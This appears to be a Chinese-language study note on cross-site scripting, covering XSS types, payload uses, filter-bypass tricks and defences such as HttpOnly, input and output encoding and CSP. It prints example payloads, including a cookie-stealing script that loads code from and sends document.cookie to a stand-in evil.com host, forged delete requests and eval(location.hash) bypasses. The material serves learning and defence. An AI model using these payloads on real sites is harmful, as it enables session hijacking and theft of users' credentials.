文章目录
-
-
-
- [0x01 简介](#0x01 简介)
- [0x02 XSS Payload用法](#0x02 XSS Payload用法)
- [0x03 XSS绕过](#0x03 XSS绕过)
- XSS漏洞防御策略
-
-
跨站脚本攻击,Cross Site Script。(重点在于脚本script)
有关XSS可以造成的 危害,见 0x02 XSS Payload用法
分类
- 反射型、
- 存储型
- DOM型
漏洞原理:通过插入script篡改"HTML"内容,控制浏览器的一种攻击。也可以说 诱导用户执行XSS Payload.
js
常用脚本标签:
<script>alert('hack');</script>
<img src=x onerror="alert('hack');">
<svg onload=alert('hack')>
<a href=javascript:alert('hack')>0x01 简介
-
反射型 / 非持久型XSS
定义:用户点击恶意URL,发送给server,server返回相关内容给浏览器。
前提:用户已经 处于某种 登录状态
示例:

攻击方式:注入、诱导点击
-
存储型 / 持久性XSS
定义:将含有script的文本/文件/数据等的 用户输入,存储到server。
攻击方式:存储内容的地方如博客,文件上传的地方。

- DOM型
定义:修改页面的DOM节点形成。从效属于反射型XSS。
攻击方式:用户直接执行含有恶意的DOM;(其实就是恶意html)
前提:用户处 登录状态,用户被诱导点击。
示例:
将<a href='' onlick=alert(/xss/)//' 内容</a>替换下面的a标签。

0x02 XSS Payload用法
(实现XSS攻击script,被 称为"XSS Payload")
- cookie攻击/cookie劫持
- 构造GET与POST请求
- XSS钓鱼
- 识别浏览器
- 识别软件
- 真实IP
-
cookie劫持示例:
//1 使用户 加载远程脚本
http://www.a.com/test.htm?abc="><script src=http://www.evil.com/evil.js ></script>
//2 在evil.js中的代码窃取Cookie
var img = document.createElement("img");
img.src = "http://www.evil.com/log?"+escape(document.cookie);
document.body.appendChild(img);
//3 到server看cookie,登录相同页面输入
防止"Cookie劫持"方法:Cookied的"HttpOnlu"标识
- 构造GET与POST请求
具体方式:构造url、图片或表单、通过XMLHttpRequest发送一个POST请求。
java
# 构造相关url
http://../XX?m=delete&id=123383
# 构造并插入图片
var img = document.createElement("img");
img.src = "http://xx?m=delete&id=123383";
document.body.appenChild(img);(构造时,若js麻烦,直接使用html)
-
XSS钓鱼
实现思路:利用JS在页面伪造登录框,输入密码后被发送到黑客的server。(被用来窃取密码。)
-
识别用户浏览器
为深入渗透时,可能需要知道用户个人信息,就可能要进行浏览器内存攻击,给计算机植入木马。
方法:用JS获取浏览器User-Agent;
缺点:可被代理伪造;
更准确的方法:根据不通浏览器,同一浏览器不通版本差别 来识别。
安全研究者Gareth Heyes曾经找到一种更巧妙的方法。
js
//Firefox detector 2/3 by DoctorDan
FF=/a/[-1]=='a'
//Firefox 3 by me:-
FF3=(function x(){})[-5]=='x'
//Firefox 2 by me:-
FF2=(function x(){})[-6]=='x'
//IE detector I posted previously
IE='\v'=='v'
//Safari detector by me
Saf=/a/.__proto__=='//'
//Chrome by me
Chr=/source/.test((/a/.toString+''))
//Opera by me
Op=/^function \(/.test([].sort)
//IE6 detector using conditionals
try {IE6=@cc_on @_jscript_version <=
5.7&&@_jscript_build<10000精简为一行代码,即
js
B=(function x(){})[-5]=='x'?'FF3':(function
x(){})[-6]=='x'?'FF2':/a/
[-1]=='a'?'FF':'\v'=='v'?'IE':/
a/.__proto__=='//'?'Saf':/s/.
test(/a/.toString)?'Chr':/^function
\(/.test([].sort)?'Op':'Unknown'- 识别用户安装软件
浏览器的ActiveX的clas-sid是否有软件的控件clas-sid
插件对象有访问全部插件的权限
XSS攻击平台及调试JavaScript
收集了XSS Payload。演示XSS的危害及方便渗透使用。
- Attack API
- BeEF
- XSS-Proxy
调试JS:Firebug、HttpWatch、Fiddler
0x03 XSS绕过
server可能对关键字过滤,如script.
- 利用字符编码
通过输入端与返回不同编码,导致转义失效;
实体编码;url编码; - 绕过 长度限制
XSS Payload插入时大多有内容长度限制,限制了字符如何绕喃?
答1:利用事件(Event)缩短字节数:
<input type=text value="" onclick=alert(1)//"/>
最好有"藏代码地方"用事件调用:"location.hash",并且其内容不会再HTTP包发送server,server日志找不到。
js:" onclick="eval(location.hash.substr(1))
url:http://xx/#alert(1)
当可以控制2个框内容时,也可抓包将输入框之间的HTML内容注释掉,来突破输入字节限制。 - 用
<base>标签
使用base标签来劫持 服务器上 用相对地址的图片 - window.name绕过xss限制
XSS 防御
- HttpOnly:禁止页面的JavaScript访问带有HttpOnly属性的cookie。(不同语言有不同设置httponly的方法)
- 输入检查,被称为"XSS Filter"。(对敏感字符检查)网上有许多开源的XSS Filter输入检查。
- 输出检查:检查富文本内容、编码 / 转义输出变量
常见 XSS编码绕过编码:JS编码、HTML实体编码和URL编码
XSS漏洞防御策略
漏洞原理:代码和数据不分离。表现:对用户的输入进行原样地输出。
防御:
输入环节:
限制页面输入长度、特殊字符、后端代码限制输入长度和特殊字符(前后分离)
使用过滤器统一处理 优先使用开源工具包如apache text、owasp AntiSamy或自定义处理规则或购买第三方解决方案如阿里云防火墙
Cookie防护:
cookie属性设置为只可读 httpOnly
X-Frame-Options 响应头(是否优先 frame、iframe等标记)
输出环节:
显示时对字符进行转义处理(几乎完全依赖第三方开源)
XSS解决方案 内容安全策略CSP(springboot提供额外安全层,site发送CSP头部授权浏览器授权和禁止操作)
xss 漏洞修复建议
因为xss漏洞涉及输入和输出两部分,所以其修复也分为两种。
• 过滤输入的数据,包括"'" """"<""〉"" on *"等非法字符
• 对输出到页面的数据进行相应的编码转换,包括HTML实体编码、 JavaS cript
编码等